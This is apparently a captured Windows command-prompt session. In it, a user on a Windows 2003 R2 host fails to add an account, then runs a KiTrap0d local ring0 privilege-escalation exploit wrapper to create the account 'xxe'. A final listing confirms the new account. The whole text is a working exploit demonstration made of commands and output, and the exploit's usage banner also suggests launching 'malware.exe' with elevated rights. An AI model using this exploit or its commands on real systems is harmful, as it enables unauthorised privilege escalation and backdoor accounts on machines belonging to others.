 C:\Documents and Settings\admin\Desktop\Ms Viru>whoami
2003r2en\admin
C:\Documents and Settings\admin\Desktop\Ms Viru>net user xxe admin /add
System error 5 has occurred.
Access is denied.
C:\Documents and Settings\admin\Desktop\Ms Viru>v net user xxe admin /add
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
Exp By taviso@sdf.lonestar.org
Easy Usage Version -- Edited By: racle@tian6.com
Usage exp:"v net user racle /add" or "v malware.exe" Execute with Root-Handle
--------------------------------------------------
Success! Commander.
C:\Documents and Settings\admin\Desktop\Ms Viru>net user
User accounts for \\2003R2EN
-------------------------------------------------------------------------------
admin                    Administrator            Guest
pri                      SUPPORT_388945a0         xxe
The command completed successfully.